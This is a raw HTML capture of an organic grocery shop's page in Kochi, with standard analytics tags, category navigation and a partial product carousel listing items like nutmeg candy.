

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.organicplanters.in/farmer-registration
body_size: 21488
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Organic Products Online Kakkanad | Organic Shop in Kochi</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="csrf-token" content="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17" />
<meta name="msvalidate.01" content="9F581DB34C52546F1EBAEB1AF9368575" />
<meta name="google-site-verification" content="j0yPayZLRGYa4DAIyxon8_38pZy74ciJP3PydtRMnvE" />

    <meta name="robots" property="robots" content="index,follow">
    
    <meta name="og:title" property="og:title" content="Organic Products Online Kakkanad | Organic Shop in Kochi">
    
    <meta name="description" property="description" content="No.1 organic online shopping market near you and get delivered to your home. Buy vegetables, fruits, grocery and products online from organic store in Infopark, Edachira, Chittethukara,...">
    
    <meta name="og:description" property="og:description" content="No.1 organic online shopping market near you and get delivered to your home. Buy vegetables, fruits, grocery and products online from organic store in Infopark, Edachira, Chittethukara, Vazhakkala, Thrikkakkara, Czez, Thuthiyoor, Echamukku , kochi, kerala. Order Now!">
    
    <meta name="keywords" property="keywords" content="Online Kochi, Organic Vegetables, E store, Organic farming, farm fresh, organic fruits and vegetables, Home delivery, Cochin zone, Organic groceries, Online store,organic shop,organic store near me,organic shop near me,organic store,natural food store,affordable organic store,organic food store,online organic store,organic grocery near me,shop organic,online grocery store">
    
    <meta name="image" property="image" content="https://organicplanters.in/public/fe/images/logo.png">
    
    <meta name="og:type" property="og:type" content="website">
     
    <link rel="canonical" href="https://organicplanters.in" />


<link rel="icon" href="https://organicplanters.in/public/fe/images/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://organicplanters.in/public/fe/css/style.min.css?5">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/bootstrap.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/sweetalert2-theme-bootstrap-4/bootstrap-4.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.css">
<link href="https://organicplanters.in/public/fe/css/animate.min.css" rel="stylesheet" type="text/css" media="all">
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195600714-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195600714-1');
</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5S3N5V');</script>
<!-- End Google Tag Manager -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '879152139329382');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=879152139329382&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->  

<meta name="google-site-verification" content="y60El6QiC6f9MWzCoIUYwR66MqQjdLx2YmIKeBsd1X8" />

</head><body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5S3N5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- loader html -->
<div id="overlay1" style="display:block;">
    <div class="spinner text-center"></div>
    <br/>
    Loading...
</div>
<!-- loader html ends -->

<header class="home">
  <div class="container menutop">
    <div class="col-sm-3 col-xs-12 " style="padding-left:0px;padding-right:35px; " ><a href="https://organicplanters.in"><img src="https://organicplanters.in/public/fe/images/logo_1.png"  class="img-responsive" alt="logo" ></a></div>
    <div class="col-sm-7 col-xs-12 " >
    <a href="https://organicplanters.in/product"><img src="https://organicplanters.in/public/fe/images/Header-Banner-image.jpg" class="img-responsive" alt="logo"></a>
    </div>
    <div class="col-sm-2 col-xs-12  topright">
      <ul>
                <li><a href="javascript:void(0);show_wishlist()" title="My Wishlist"><img src="https://organicplanters.in/public/fe/images/heart_icon.png" alt="wishlist"><sup id="wishlist_total_count" style="font-size:12px;">0</sup></a></li>
        <li><a href="javascript:void(0);show_cart()" title="My Cart"><img src="https://organicplanters.in/public/fe/images/shopping-cart.png" alt="cart"><sup id="cart_total_count" style="font-size:12px;">0</sup><span><strong>My Cart</strong>₹ <b id="cart_total_price">0</b></span></a></li>
        
              </ul>
    </div>
  </div>
  <div class="container-fluid menumain">
    <div class="container">
      <div class="col-md-3 col-sm-4 menu" >
        <button class="list"><span></span>
         Quick Links
          </button>
          
          
          
			<div id="overlay"></div>
			  <div id="side-menu-icon">
				<div id="menu" class="fmenu"><span></span></div>
			  </div>
			  <div id="side-menu">
				<div class="side-menuin">			 
				
        
              <ul id="navigation" class="slimmenu dkmenu ">

               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Browse By Category</a></li>

                                                     <li><a href="https://organicplanters.in/product/vegetables" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Vegetables                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/fruits" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Fruits                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/other-products" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Other Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/rice-and-millets" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Rice,  Millets & Pulses                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/traditional-handicrafts" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Traditional Handicrafts                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/beauty-products" >
                                          <img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;" title="Delivery all over India">&nbsp;
                                        Beauty Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/masalas-and-powdered-spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Masalas and Powdered Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Organic Pesticides                    
                  </a>
                                
               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Other Links</a></li>
                                   <li><a href="https://organicplanters.in/farmer-registration">Farmers Registration</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/packages">Get Subscribed To A Good Health</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/partnership-with-us">Partnership with us</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/we-support-farmers">We Support Farmers</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farm-list">Farm List</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farmer-details">Become A Farmer</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/careers">Careers</a>
                 
                </li>
                                  <!-- [mobile]sign-out & wallet option inside menu -->
                 <div class="col-xs-12 hidden-md hidden-lg hidden-xl hidden-xxl hidden-sm">
                                                   </div>
                 <!-- [mobile]sign-out & wallet option inside menu ends-->
              </ul>
				</div>
			  </div>
         
      </div>
      <div class="col-md-5 col-sm-8 search">
        <form action="https://organicplanters.in/product" method="get">
        <input type="text" placeholder="Search product" class="search"  name="keyword" style="padding-left:10px !important;">
          <input type="submit" value="Search">
        </form>
      </div>
      <div class="col-md-4 col-sm-12 menutext">
        <div class="dropdown dropdown2">
          <button class="btn_login"  >
		  <img src="https://organicplanters.in/public/fe/images/user.png" class="img-responsive " alt="user">
		  Hello Sign in<span>Accounts & list</span><!--<span class="caret"></span>-->
		  </button>
          <div class="dropdown-menu dlogin">
            <form>
              <input type="text" placeholder="Email/Phone Number">
              <input type="text" placeholder="Password">
              <input type="submit" value="Login">
              <div class="clearfix"></div>
              <a href="#" class="pull-left">Forgot Password</a> <a href="#" class="pull-right">Sign Up</a>
            </form>
          </div>
        </div>
        <div class="dropdown dropdown3">
          <button class="dropdown-toggle" type="button" data-toggle="dropdown"><p class="delivery-txt"><img src="https://organicplanters.in/public/fe/images/loc.png" class="img-responsive" alt="user">Delivery Locations</p><span class="caret"><img src="https://organicplanters.in/public/fe/images/caret-down-green.png" alt=""></span></button>
          <div class="dropdown-menu dpincode" style="padding:0px;">
            <!-- <form>
              <label>Enter Delivery Pincode</label>
              <input type="number" class="pincode_text" min="1" maxlength="6" required>
              <input type="submit" class="pincode_check" value="Check">
            </form>			 -->
			  <!-- <p style="color: #ff0007;" id="pin_error">Please enter Pincode</p> -->
			      <!-- <p style="color: #ff0007;" id="pin_length_error">Enter exactly 6 numbers.</p> -->
            <!-- <p><strong>Usually delivered in the same day !</strong> Enter pincode for exact delivery dates/charges</p> -->
            <ul style="padding:0px;margin:0px;width:100%;">
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery all over India
                  <ul style="margin:0px;padding:0px 5px;">
                                                            <a href="https://organicplanters.in/product/beauty-products" title="Delivery all over India" style="color:#555;font-weight:normal"><li style="list-style:none;clear:both;"><img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;position:relative;top:-1px;" title="Delivery all over India">&nbsp;Beauty Products</li></a>
                                                    </ul>
            </li> 
              <li style="list-style:none;background-color:#fff;padding:5px;font-weight:bold">Delivery kakkanad only
            
                    <ul style="margin:0px;padding:0px 5px;">
                                                                        <a href="https://organicplanters.in/product/vegetables" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Vegetables</li></a>
                                                  <a href="https://organicplanters.in/product/fruits" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Fruits</li></a>
                                                  <a href="https://organicplanters.in/product/other-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Other Products</li></a>
                                                  <a href="https://organicplanters.in/product/rice-and-millets" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Rice,  Millets & Pulses</li></a>
                                                  <a href="https://organicplanters.in/product/traditional-handicrafts" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Traditional Handicrafts</li></a>
                                                  <a href="https://organicplanters.in/product/beauty-products" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Beauty Products</li></a>
                                                  <a href="https://organicplanters.in/product/masalas-and-powdered-spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Masalas and Powdered Spices</li></a>
                                                  <a href="https://organicplanters.in/product/spices" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Spices</li></a>
                                                  <a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" style="color:#555;font-weight:normal" title="Delivery Kakkanad only"><li style="list-style:none;"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:20px;float:left;position:relative;top:5px;" alt="Delivery Kakkanad only" >&nbsp;Organic Pesticides</li></a>
                                                                </ul>

            </li>
            </ul>   
          </div>
        </div>
        <div class="dropdown">
          <button class="dropdown-toggle subscription_btn" type="button" data-toggle="dropdown" style="" onclick="window.location.href='https://organicplanters.in/packages';">Packages</button>

        </div>
      </div>
    </div>
  </div>
</header>

<style>
  
.fixedcall {
	position: fixed;
	width: 180px;
	height: 45px;
	margin: 0;
	padding: 0;
	top: 25%;
	right: -125px;
	z-index: 999;

}

.fixedcall a {
	display: block;
	font-size: 14px;
	line-height: 16px;
	text-align: left;
	font-weight: 600;
	letter-spacing: .6px;
	text-decoration: none;
	color: #211f20;
	margin: 0;
	padding: 0;
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
  transition: .4s;
  background-color:#b1c9a5
}


.fixedcall:hover {
	right: 0;
}

</style>
<div class="fixedcall">
   <a  href="tel:919288003324"><img src="https://organicplanters.in/public/fe/images/call_now.jpg" style="width:55px;">+91 9288003324</a>
</div>

<section class="features">
  <div class="container">
    <div class="featuresin">
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-1.png"
          class="img-responsive" alt="features">
        <p><strong>Free Shipping at your doorstep</strong><span>For orders above Rs.350       
      </span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-2.png"
          class="img-responsive" alt="features">
        <p><strong>100% Satisfaction Guarantee</strong><span>Exceptional Quality</span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-3.png"
          class="img-responsive" alt="features">
        <p><strong>Help Center</strong><span>24x7 Support System</span></p>
      </div>
      <div class="feabox wow zoomIn" data-wow-delay=".1s"> <img src="https://organicplanters.in/public/fe/images/fea-4.png"
          class="img-responsive" alt="features">
        <p><strong>Online Payment</strong><span>Fast & Secure<span></p>
      </div>
    </div>
  </div>
</section>


<section class="diary" style="display:block;padding-top:0px; ">
  <div class="container">
    <h3 class="title wow zoomIn" data-wow-delay=".1s">Our Products</h3> 
    <div class="col-md-12 col-sm-12 col-xs-12 pdd">
                                    <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/vegetables"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629348868.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Vegetables</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/fruits"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139247.png" class="img-responsive image-size" alt="diary" style="">
                <p>Fruits</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/other-products"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1632895829.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Other Products</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/rice-and-millets"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139288.png" class="img-responsive image-size" alt="diary" style="">
                <p>Rice,  Millets & Pulses</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/traditional-handicrafts"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139304.png" class="img-responsive image-size" alt="diary" style="">
                <p>Traditional Handicrafts</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/beauty-products"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629260747.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Beauty Products</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/masalas-and-powdered-spices"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629348831.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Masalas and Powdered Spices</p>
              </a> 
            </div>
                                       <div class="col-md-3 col-sm-3 col-xs-6 dibox wow zoomIn" data-wow-delay=".1s"> 
              <a href="https://organicplanters.in/product/spices"> 
                <img src="https://www.organicplanters.in//public/uploads/pages/1629349065.jpg" class="img-responsive image-size" alt="diary" style="">
                <p>Spices</p>
              </a> 
            </div>
                                     </div>
  </div>
</section>


<section class="latest" >
  <div class="container" id="latest_pro">
    <h3 class="title wow zoomIn" data-wow-delay=".1s">Latest Products <span>Daily Essentials For Your Everyday
        Needs</span></h3>

        <section class="recently" id="recently_viewed">
	<div class="container">
		
		<div class="owl-carousel owl-theme wow zoomIn" data-wow-delay=".1s">

			
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/6141f06b4fbcc.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_473 " data-id="473" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="473" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Nutmeg-Candy" title="View Details"><h4><span class="pname">Nutmeg Candy</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
				 				<div class="dropdown">
							<select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_473">
							
																<option value="479"

									data-price="120.00" 
                                    data-offer_price="120.00"
                                    data-cart_price="120.00" 
									data-offer_text=""
									data-stock="10"
									data-stock_id="808"
									data-quantity=""
									
									>100g - ₹ 120.00 </option>
									 														</select>

							<h4 style="margin:0px;padding:0px;">
								₹ <span class="cart_price">120.00</span>
								<span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">120.00</span> </del></span>
								<span class="offer_text offer_text2" style="color: #28B714;font-weight: bold; float:right; display:none"></span>
							</h4>

				</div>
				
	<div class="pquantity" >
	


			<div class="cart_btn_panel" style="display:">		
					<div class="col-xs-6 col-md-6 pdd pquantity1">
						<form>
							<div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_473" class="count count_2 quantityy " data-id="list" data-src="473" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
							
						</form>
					</div>
					<div class="col-xs-6 col-md-6 pdd pquantity2">

						<button  class="add-cart-btn add_cart" data-section="list" data-id="473"><span class="btn_cart_text">Add </span> <img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
								
						
					</div>
			</div>

			
			
			<div class="cart_nostock_panel" style="display:none">
				<div class="col-xs-12 col-md-12 pdd pquantity2" >	
					<button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" data-id="473">Out of stock </button>
				</div>
			</div>
			

        </div>
		</div>
			</div>
			<!--item-->
						
			<div class="item product_container cart_item">
				<div class="col-xs-12 probox probox1 recent-height" >
				<a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/61418a392575c.jpg"
							class="img-responsive" onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
						<ul>
						
                <li><a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li>
                
								<li><a href="javascript:void(0);" class="add_wishlist highlight_471 " data-id="471" title="Add to Wishlist"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a>
                </li>
                <li class="align_on_hover"><a href="javascript:void(0);" data-id="471" class="add-star" title="Add Rating"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
                
            </ul>
						</ul>
					</div>
					</a>
					<hr>
					 
					 
						<span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" class="img-responsive" style="width:30px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Kakkanad only</span>
					 
					<h5 style="clear:both;">
					
																<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										<img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
										</h5>
					<a href="https://organicplanters.in/pd/Shathavari-in-Honey" title="View Details"><h4><span class="pname">Shathavari in Honey</span>
					<span class="pprice" style="display: none;">₹        </span><span style="display: none;"><s> </s></span></h4></a>
